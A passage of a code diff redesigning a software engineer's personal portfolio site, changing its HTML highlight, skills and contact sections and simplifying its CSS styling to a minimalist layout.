+            </div>
+            <p class="highlight-desc">
+              Engineered a hybrid cache/query architecture on <strong>Redis Stack</strong> synchronized in real-time with <strong>MongoDB</strong> using asynchronous Change Streams (Watchers). Read queries bypass database disks entirely, slashing p99 latency by <strong>65%</strong> under 1,500 RPS traffic surges.
+            </p>
+          </div>
+
+          <div class="highlight-item">
+            <div class="highlight-header">
+              <span class="highlight-title">Nginx Upstream Keepalive & Buffer Optimization</span>
+              <span class="highlight-tag">Infrastructure</span>
+            </div>
+            <p class="highlight-desc">
+              Configured upstream persistent TCP connection pooling in Nginx for backend Go microservices, eliminating TLS/TCP handshake overhead and socket exhaustion. Coupled with buffered access logging to protect disk I/O during peak loads.
+            </p>
+          </div>
+
+          <div class="highlight-item">
+            <div class="highlight-header">
+              <span class="highlight-title">Enterprise Mobile FinTech & CRM Architecture</span>
+              <span class="highlight-tag">Mobile Engineering</span>
+            </div>
+            <p class="highlight-desc">
+              Delivered commercial cross-platform Flutter applications including <strong>NEO Insurance</strong> (remote InsurTech with biometric auth and payment gateways), <strong>Modme</strong> (real-time CRM with persistent WebSockets and SQLite/Drift offline-first sync), and <strong>Mom+</strong> (memory and render profiling).
+            </p>
+          </div>
+        </div>
+      </section>
+
+      <!-- Competencies -->
+      <section class="section" id="competencies">
+        <div class="section-title">Competencies</div>
+        
+        <div class="stack-rows">
+          <div class="stack-row">
+            <span class="stack-label">Languages</span>
+            <span class="stack-val"><strong>Go (Golang)</strong>, <strong>Dart</strong>, TypeScript, JavaScript, SQL, Bash</span>
+          </div>
+
+          <div class="stack-row">
+            <span class="stack-label">Backend</span>
+            <span class="stack-val"><strong>1,500+ RPS Architecture</strong>, Redis Stack (Query Engine), MongoDB (Change Streams), PostgreSQL, REST APIs, gRPC, Protobuf, WebSockets, Worker Pools</span>
+          </div>
+
+          <div class="stack-row">
+            <span class="stack-label">Mobile</span>
+            <span class="stack-val"><strong>Flutter</strong>, Android SDK, iOS SDK, BLoC, Riverpod, Offline-First Design, SQLite, Drift, Platform Channels</span>
+          </div>
+
+          <div class="stack-row">
+            <span class="stack-label">Infra & Ops</span>
+            <span class="stack-val">Nginx (Upstream Keepalive & Buffering), Docker, Docker Compose, RabbitMQ, Dart DevTools Profiling, Git, CI/CD, Linux</span>
+          </div>
+        </div>
+      </section>
+
+      <!-- Contact -->
       <section class="section" id="contact">
-        <div class="section-title">Get in Touch</div>
-        
-        <div class="recruiter-contact-card">
-          <div class="contact-meta-row">
-            <span class="contact-meta-item">📍 Tashkent, Uzbekistan</span>
-            <span class="contact-meta-item">🌍 Open to Remote (Worldwide) & Relocation</span>
-            <span class="contact-meta-item">🗣️ English (B2 Upper-Intermediate)</span>
-            <span class="contact-meta-item">📞 <a href="tel:+998700100076" style="color: inherit; text-decoration: none;">+998 (70) 0100076</a></span>
-          </div>
-
-          <div class="contact-buttons-row">
-            <a href="mailto:azizbek@xlkv.me" class="email-action-btn">
-              ✉️ Send Email (azizbek@xlkv.me)
-            </a>
-            <button class="contact-secondary-btn" onclick="copyEmail('azizbek@xlkv.me')">
-              📋 Copy Email
-            </button>
-            <a href="https://t.me/xalkv" target="_blank" rel="noopener noreferrer" class="contact-secondary-btn">
-              ✈️ Telegram: @xalkv ↗
-            </a>
-            <a href="https://github.com/xlkv" target="_blank" rel="noopener noreferrer" class="contact-secondary-btn">
-              🐙 GitHub: github.com/xlkv ↗
-            </a>
-          </div>
+        <div class="section-title">Contact & Availability</div>
+        
+        <p class="contact-meta">
+          Based in Tashkent, Uzbekistan. Open to full-time remote roles worldwide and relocation opportunities. Fluent in English (B2).
+        </p>
+
+        <div class="contact-links">
+          <button class="contact-link" onclick="copyEmail('mail@xlkv.me')">
+            mail@xlkv.me
+          </button>
+          <a href="https://t.me/xalkv" target="_blank" rel="noopener noreferrer" class="contact-link">
+            Telegram: @xalkv ↗
+          </a>
+          <a href="https://github.com/xlkv" target="_blank" rel="noopener noreferrer" class="contact-link">
+            GitHub: github.com/xlkv ↗
+          </a>
+          <a href="tel:+998700100076" class="contact-link">
+            +998 (70) 0100076
+          </a>
         </div>
       </section>
     </main>
@@ -359,12 +285,12 @@
     <!-- Footer -->
     <footer class="footer">
       <span>© 2026 Azizbek Xoliqov</span>
-      <span><a href="mailto:azizbek@xlkv.me" style="color: inherit; text-decoration: none;">azizbek@xlkv.me</a> · xlkv.me</span>
+      <span><a href="mailto:mail@xlkv.me" style="color: inherit; text-decoration: none;">mail@xlkv.me</a></span>
     </footer>
 
   </div>
 
-  <div class="toast" id="toast">Copied azizbek@xlkv.me to clipboard</div>
+  <div class="toast" id="toast">Copied mail@xlkv.me to clipboard</div>
 
   <script src="js/main.js"></script>
 </body>
--- a/css/main.css
+++ b/css/main.css
@@ -1,46 +1,36 @@
 /* ==========================================================================
-   xlkv.me - Minimalist Personal Site & Portfolio (Azizbek Xoliqov)
-   Optimized for HRs, Technical Recruiters & Engineering Hiring Managers
+   xlkv.me - Minimalist Software Engineer Portfolio (Azizbek Xoliqov)
+   Typographic, clean, human & free from AI-generated card bloat
    ========================================================================== */
 
-@import url('https://fonts.googleapis.com/css2?family=Instrument+Serif:ital@0;1&family=JetBrains+Mono:wght@400;500;600&family=Plus+Jakarta+Sans:wght@300;400;500;600;700&display=swap');
+@import url('https://fonts.googleapis.com/css2?family=Instrument+Serif:ital@0;1&family=JetBrains+Mono:wght@400;500&family=Plus+Jakarta+Sans:wght@300;400;500;600&display=swap');
 
 :root {
   /* Warm Paper Light */
   --bg: #EEEEE7;
   --text: #161616;
-  --text-muted: #555550;
-  --text-dim: #7f7f76;
-  --border: rgba(0, 0, 0, 0.12);
-  --border-subtle: rgba(0, 0, 0, 0.06);
-  --card-bg: rgba(0, 0, 0, 0.025);
-  --card-hover: rgba(0, 0, 0, 0.05);
+  --text-muted: #5e5e57;
+  --text-dim: #8c8c83;
+  --border: rgba(0, 0, 0, 0.09);
+  --border-subtle: rgba(0, 0, 0, 0.04);
   --accent: #2563eb;
-  --tag-bg: rgba(0, 0, 0, 0.06);
-  --green: #16a34a;
-  --green-bg: rgba(22, 163, 74, 0.12);
 
   --font-serif: 'Instrument Serif', Georgia, serif;
   --font-sans: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, sans-serif;
   --font-mono: 'JetBrains Mono', monospace;
 
-  --max-w: 690px;
-  --transition: 0.16s ease;
+  --max-w: 640px;
+  --transition: 0.15s ease;
 }
 
 [data-theme="dark"] {
-  --bg: #111113;
-  --text: #F3F3F3;
-  --text-muted: #9c9ca3;
-  --text-dim: #64646b;
-  --border: rgba(255, 255, 255, 0.12);
-  --border-subtle: rgba(255, 255, 255, 0.06);
-  --card-bg: rgba(255, 255, 255, 0.03);
-  --card-hover: rgba(255, 255, 255, 0.06);
+  --bg: #121214;
+  --text: #F2F2F2;
+  --text-muted: #94949a;
+  --text-dim: #5c5c62;
+  --border: rgba(255, 255, 255, 0.09);
+  --border-subtle: rgba(255, 255, 255, 0.04);
   --accent: #60a5fa;
-  --tag-bg: rgba(255, 255, 255, 0.06);
-  --green: #4ade80;
-  --green-bg: rgba(74, 222, 128, 0.12);
 }
 
 *, *::before, *::after {
@@ -74,32 +64,32 @@
   min-height: 100vh;
   display: flex;
   flex-direction: column;
-  padding: 40px 0 64px;
-}
-
-/* Top Nav */
+  padding: 48px 0 64px;
+}
+
+/* Header */
 .top {
   display: flex;
   justify-content: space-between;
   align-items: center;
-  margin-bottom: 32px;
+  margin-bottom: 44px;
 }
 
 .nav-links {
   display: flex;
   align-items: center;
-  gap: 16px;
+  gap: 18px;
 }
 
 .nav-link {
   font-family: var(--font-mono);
-  font-size: 0.82rem;
-  color: var(--text-muted);
+  font-size: 0.8rem;
+  color: var(--text-dim);
   text-decoration: none;
   transition: color var(--transition);
 }
 
-.nav-link:hover, .nav-link.active {
+.nav-link:hover {
   color: var(--text);
 }
 
@@ -107,76 +97,43 @@
   font-family: var(--font-mono);
   font-size: 0.78rem;
   background: none;
-  border: 1px solid var(--border);
-  border-radius: 4px;
-  color: var(--text-muted);
+  border: none;
+  color: var(--text-dim);
   cursor: pointer;
-  padding: 4px 10px;
-  transition: all var(--transition);
+  padding: 4px 0;
+  transition: color var(--transition);
 }
 
 .theme-btn:hover {
   color: var(--text);
-  border-color: var(--text);
-}
-
-/* HR Availability Badge */
-.status-badge {
-  display: inline-flex;
-  align-items: center;
-  gap: 8px;
-  background: var(--green-bg);
-  color: var(--green);
-  border: 1px solid var(--green);
-  padding: 4px 12px;
-  border-radius: 999px;
-  font-family: var(--font-mono);
-  font-size: 0.76rem;
-  font-weight: 500;
-  margin-bottom: 16px;
-}
-
-.status-dot {
-  width: 7px;
-  height: 7px;
-  border-radius: 50%;
-  background-color: var(--green);
-  box-shadow: 0 0 0 2px var(--green-bg);
-  animation: pulse 2s infinite;
-}
-
-@keyframes pulse {
-  0% { transform: scale(0.95); opacity: 0.8; }
-  50% { transform: scale(1.2); opacity: 1; }
-  100% { transform: scale(0.95); opacity: 0.8; }
 }
 
 /* Hero */
 .hero {
-  margin-bottom: 32px;
+  margin-bottom: 44px;
 }
 
 .hero-name {
   font-family: var(--font-serif);
   font-size: clamp(2.8rem, 7vw, 4.2rem);
-  line-height: 1.05;
+  line-height: 1.02;
   font-weight: 400;
   letter-spacing: -0.02em;
-  margin-bottom: 6px;
+  margin-bottom: 8px;
   color: var(--text);
 }
 
 .role-subtitle {
   font-family: var(--font-mono);
-  font-size: 0.85rem;
+  font-size: 0.82rem;
   color: var(--text-dim);
   text-transform: uppercase;
-  letter-spacing: 0.05em;
-  margin-bottom: 18px;
+  letter-spacing: 0.06em;
+  margin-bottom: 22px;
 }
 
 .bio {
-  font-size: 1.05rem;
+  font-size: 1.02rem;
   color: var(--text-muted);
   line-height: 1.65;
   margin-bottom: 22px;
@@ -184,85 +141,38 @@
 
 .bio strong {
   color: var(--text);
-  font-weight: 600;
-}
-
-/* Quick Stats Bar for HR Scan */
-.stats-bar {
-  display: grid;
-  grid-template-columns: repeat(4, 1fr);
-  gap: 10px;
-  padding: 14px 16px;
-  border-radius: 8px;
-  background: var(--card-bg);
-  border: 1px solid var(--border);
-  margin-bottom: 22px;
-}
-
-.stat-item {
-  display: flex;
-  flex-direction: column;
-  gap: 2px;
-}
-
-.stat-num {
-  font-family: var(--font-mono);
-  font-size: 1.05rem;
-  font-weight: 700;
-  color: var(--text);
-}
-
-.stat-label {
-  font-size: 0.74rem;
-  color: var(--text-dim);
-  font-family: var(--font-mono);
-  text-transform: uppercase;
-  letter-spacing: 0.04em;
-}
-
-/* Social & Contact Chips */
-.hero-chips {
+  font-weight: 500;
+}
+
+/* Hero Text Links */
+.hero-links {
   display: flex;
   flex-wrap: wrap;
-  gap: 10px;
-}
-
-.hero-chip {
-  display: inline-flex;
-  align-items: center;
-  gap: 6px;
-  font-family: var(--font-mono);
-  font-size: 0.78rem;
-  padding: 6px 12px;
-  border-radius: 6px;
-  border: 1px solid var(--border);
-  background: var(--card-bg);
-  color: var(--text);
-  text-decoration: none;
+  gap: 18px;
+  font-family: var(--font-mono);
+  font-size: 0.82rem;
+}
+
+.hero-link {
+  color: var(--text);
+  text-decoration: underline;
+  text-underline-offset: 4px;
+  text-decoration-color: var(--border);
+  transition: text-decoration-color var(--transition), opacity var(--transition);
+  background: none;
+  border: none;
+  padding: 0;
   cursor: pointer;
-  transition: all var(--transition);
-}
-
-.hero-chip:hover {
-  background: var(--card-hover);
-  border-color: var(--text);
-  transform: translateY(-1px);
-}
-
-.hero-chip.primary {
-  background: var(--text);
-  color: var(--bg);
-  border-color: var(--text);
-  font-weight: 600;
-}
-
-.hero-chip.primary:hover {
-  opacity: 0.9;
+}
+
+.hero-link:hover {
+  text-decoration-color: var(--text);
+  opacity: 0.85;
 }
 
 /* Sections */
 .section {
-  margin-top: 38px;
+  margin-top: 40px;
   padding-top: 24px;
   border-top: 1px solid var(--border);
 }
@@ -276,7 +186,7 @@
 
 .section-title {
   font-family: var(--font-mono);
-  font-size: 0.76rem;
+  font-size: 0.74rem;
   text-transform: uppercase;
   letter-spacing: 0.08em;
   color: var(--text-dim);
@@ -284,117 +194,95 @@
 
 .section-sublink {
   font-family: var(--font-mono);
-  font-size: 0.75rem;
-  color: var(--text-muted);
+  font-size: 0.74rem;
+  color: var(--text-dim);
   text-decoration: none;
+  transition: color var(--transition);
 }
 
 .section-sublink:hover {
   color: var(--text);
-  text-decoration: underline;
-}
-
-/* Recruiter Resume Cards */
-.cv-cards-grid {
-  display: grid;
-  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
-  gap: 12px;
-}
-
-.cv-recruiter-card {
-  display: flex;
-  flex-direction: column;
-  justify-content: space-between;
-  padding: 16px;
-  border: 1px solid var(--border);
-  border-radius: 8px;
-  background: var(--card-bg);
+}
+
+/* CV Rows (Clean & Textual, No Box Borders) */
+.cv-rows {
+  display: flex;
+  flex-direction: column;
+}
+
+.cv-row {
+  display: flex;
+  justify-content: space-between;
+  align-items: baseline;
+  padding: 12px 0;
+  border-bottom: 1px solid var(--border-subtle);
   text-decoration: none;
   color: inherit;
-  transition: all var(--transition);
-}
-
-.cv-recruiter-card:hover {
-  border-color: var(--text);
-  transform: translateY(-2px);
-  background: var(--card-hover);
-  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
-}
-
-.cv-recruiter-role {
-  font-size: 0.96rem;
-  font-weight: 600;
-  color: var(--text);
-  margin-bottom: 4px;
-}
-
-.cv-recruiter-meta {
-  font-family: var(--font-mono);
-  font-size: 0.72rem;
-  color: var(--text-dim);
-  margin-bottom: 12px;
-}
-
-.cv-recruiter-actions {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  font-family: var(--font-mono);
-  font-size: 0.74rem;
-  border-top: 1px solid var(--border-subtle);
-  padding-top: 8px;
-}
-
-.cv-recruiter-link {
-  color: var(--text);
-  font-weight: 500;
-  text-decoration: underline;
-  text-underline-offset: 3px;
-}
-
-.cv-recruiter-format {
-  color: var(--text-dim);
-}
-
-/* Highlights Grid */
+  transition: opacity var(--transition);
+}
+
+.cv-row:last-child {
+  border-bottom: none;
+}
+
+.cv-row:hover {
+  opacity: 0.75;
+}
+
+.cv-info {
+  display: flex;
+  flex-direction: column;
+  gap: 3px;
+}
+
+.cv-title {
+  font-size: 0.98rem;
+  font-weight: 500;
+  color: var(--text);
+}
+
+.cv-desc {
+  font-family: var(--font-mono);
+  font-size: 0.76rem;
+  color: var(--text-dim);
+}
+
+.cv-action {
+  font-family: var(--font-mono);
+  font-size: 0.78rem;
+  color: var(--text);
+  white-space: nowrap;
+}
+
+/* Highlights */
 .highlights-list {
   display: flex;
   flex-direction: column;
-  gap: 12px;
-}
-
-.highlight-card {
-  padding: 16px;
-  border-radius: 8px;
-  background: var(--card-bg);
-  border: 1px solid var(--border-subtle);
-  transition: border-color var(--transition);
-}
-
-.highlight-card:hover {
-  border-color: var(--border);
+  gap: 20px;
+}
+
+.highlight-item {
+  display: flex;
+  flex-direction: column;
+  gap: 4px;
 }
 
 .highlight-header {
   display: flex;
   justify-content: space-between;
-  align-items: center;
-  margin-bottom: 6px;
+  align-items: baseline;
 }
 
 .highlight-title {
   font-size: 0.96rem;
-  font-weight: 600;
-  color: var(--text);
-}
-
-.highlight-badge {
-  font-family: var(--font-mono);
-  font-size: 0.72rem;
-  color: var(--text-dim);
-  background: var(--tag-bg);
-  padding: 2px 7px;
-  border-radius: 4px;
+  font-weight: 500;
+  color: var(--text);
+}
+
+.highlight-tag {
+  font-family: var(--font-mono);
+  font-size: 0.74rem;
+  color: var(--text-dim);
 }
 
 .highlight-desc {
@@ -405,6 +293,7 @@
 
 .highlight-desc strong {
   color: var(--text);
+  font-weight: 500;
 }
 
 /* Experience List */
@@ -414,20 +303,13 @@
   gap: 20px;
 }
 
-.exp-item-block {
+.exp-item {
   display: flex;
   flex-direction: column;
   gap: 6px;
-  padding-bottom: 16px;
-  border-bottom: 1px solid var(--border-subtle);
-}
-
-.exp-item-block:last-child {
-  border-bottom: none;
-  padding-bottom: 0;
-}
-
-.exp-top-row {
+}
+
+.exp-row {
   display: flex;
   justify-content: space-between;
   align-items: baseline;
@@ -441,161 +323,108 @@
 }
 
 .exp-company {
-  font-size: 1.02rem;
-  font-weight: 600;
+  font-size: 0.98rem;
+  font-weight: 500;
   color: var(--text);
 }
 
 .exp-role-tag {
-  font-size: 0.82rem;
-  color: var(--text-muted);
-  font-family: var(--font-mono);
+  font-family: var(--font-mono);
+  font-size: 0.78rem;
+  color: var(--text-dim);
 }
 
 .exp-year {
   font-family: var(--font-mono);
-  font-size: 0.78rem;
+  font-size: 0.76rem;
   color: var(--text-dim);
   white-space: nowrap;
 }
 
 .exp-bullets {
-  margin-left: 18px;
+  margin-left: 17px;
   font-size: 0.88rem;
   color: var(--text-muted);
   line-height: 1.5;
 }
 
 .exp-bullets li {
-  margin-bottom: 4px;
+  margin-bottom: 3px;
 }
 
 .exp-bullets strong {
   color: var(--text);
-}
-
-/* Skill Tags & Grid */
-.skills-container {
-  display: flex;
-  flex-direction: column;
+  font-weight: 500;
+}
+
+/* Stack Rows */
+.stack-rows {
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+}
+
+.stack-row {
+  display: grid;
+  grid-template-columns: 120px 1fr;
   gap: 16px;
-}
-
-.skill-category-block {
-  display: grid;
-  grid-template-columns: 140px 1fr;
-  gap: 14px;
-  align-items: center;
-}
-
-.skill-cat-title {
-  font-family: var(--font-mono);
-  font-size: 0.78rem;
+  align-items: baseline;
+  font-size: 0.88rem;
+}
+
+.stack-label {
+  font-family: var(--font-mono);
+  font-size: 0.76rem;
   color: var(--text-dim);
   text-transform: uppercase;
   letter-spacing: 0.04em;
 }
 
-.skill-pills {
+.stack-val {
+  color: var(--text-muted);
+  line-height: 1.5;
+}
+
+.stack-val strong {
+  color: var(--text);
+  font-weight: 500;
+}
+
+/* Contact */
+.contact-meta {
+  font-size: 0.88rem;
+  color: var(--text-dim);
+  margin-bottom: 14px;
+  line-height: 1.5;
+}
+
+.contact-links {
   display: flex;
   flex-wrap: wrap;
-  gap: 6px;
-}
-
-.skill-pill {
-  font-family: var(--font-mono);
-  font-size: 0.76rem;
-  background: var(--card-bg);
-  border: 1px solid var(--border);
-  padding: 3px 8px;
-  border-radius: 4px;
-  color: var(--text);
-}
-
-.skill-pill.featured {
-  background: var(--tag-bg);
-  border-color: var(--text-muted);
-  font-weight: 500;
-}
-
-/* Recruiter Contact Card */
-.recruiter-contact-card {
-  padding: 20px;
-  border-radius: 8px;
-  background: var(--card-bg);
-  border: 1px solid var(--border);
-  display: flex;
-  flex-direction: column;
-  gap: 14px;
-}
-
-.contact-meta-row {
-  display: flex;
-  flex-wrap: wrap;
-  gap: 12px 20px;
-  font-size: 0.88rem;
-  color: var(--text-muted);
-}
-
-.contact-meta-item {
-  display: flex;
-  align-items: center;
-  gap: 6px;
-}
-
-.contact-buttons-row {
-  display: flex;
-  flex-wrap: wrap;
-  gap: 10px;
-  align-items: center;
-}
-
-.email-action-btn {
-  display: inline-flex;
-  align-items: center;
-  gap: 6px;
-  font-family: var(--font-mono);
-  font-size: 0.82rem;
-  font-weight: 600;
-  background: var(--text);
-  color: var(--bg);
-  border: 1px solid var(--text);
-  padding: 8px 14px;
-  border-radius: 6px;
+  gap: 18px;
+  font-family: var(--font-mono);
+  font-size: 0.85rem;
+}
+
+.contact-link {
+  color: var(--text);
+  text-decoration: underline;
+  text-underline-offset: 4px;
+  text-decoration-color: var(--border);
+  transition: text-decoration-color var(--transition);
+  background: none;
+  border: none;
+  padding: 0;
   cursor: pointer;
-  text-decoration: none;
-  transition: all var(--transition);
-}
-
-.email-action-btn:hover {
-  opacity: 0.9;
-  transform: translateY(-1px);
-}
-
-.contact-secondary-btn {
-  display: inline-flex;
-  align-items: center;
-  gap: 6px;
-  font-family: var(--font-mono);
-  font-size: 0.82rem;
-  background: var(--card-bg);
-  color: var(--text);
-  border: 1px solid var(--border);
-  padding: 8px 14px;
-  border-radius: 6px;
-  text-decoration: none;
-  transition: all var(--transition);
-}
-
-.contact-secondary-btn:hover {
-  border-color: var(--text);
-  background: var(--card-hover);
-  transform: translateY(-1px);
+}
+
+.contact-link:hover {
+  text-decoration-color: var(--text);
 }
 
 /* Footer */
 .footer {
-  margin-top: 60px;
+  margin-top: 64px;
   display: flex;
   justify-content: space-between;
   align-items: center;
@@ -612,10 +441,9 @@
   background: var(--text);
   color: var(--bg);
   font-family: var(--font-mono);
-  font-size: 0.78rem;
-  padding: 9px 16px;
-  border-radius: 6px;
-  box-shadow: 0 4px 12px rgba(0,0,0,0.15);
+  font-size: 0.75rem;
+  padding: 8px 14px;
+  border-radius: 4px;
   opacity: 0;
   transform: translateY(8px);
   transition: all 0.2s ease;
@@ -628,22 +456,19 @@
   transform: translateY(0);
 }
 
-@media (max-width: 620px) {
+@media (max-width: 560px) {
   .wrap {
-    padding: 24px 0 44px;
+    padding: 32px 0 48px;
   }
-  .stats-bar {
-    grid-template-columns: repeat(2, 1fr);
-    gap: 12px;
-  }
-  .skill-category-block {
+  .stack-row {
     grid-template-columns: 1fr;
-    gap: 6px;
+    gap: 4px;
   }
   .hero-name {
-    font-size: 2.7rem;
+    font-size: 2.8rem;
   }
-  .cv-cards-grid {
-    grid-template-columns: 1fr;
+  .exp-top-row {
+    flex-direction: column;
+    gap: 2px;
   }
 }
